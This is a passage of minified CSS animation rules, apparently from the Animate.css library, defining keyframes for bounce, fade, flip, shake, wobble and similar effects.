pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);-ms-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);-ms-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);-ms-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes wobble{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0deg);transform:translateX(0) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);-ms-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0deg);-ms-transform:translateX(0) skewX(0deg);transform:translateX(0) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0deg);transform:translateX(0) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0deg);-ms-transform:translateX(0) skewX(0deg);transform:translateX(0) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center 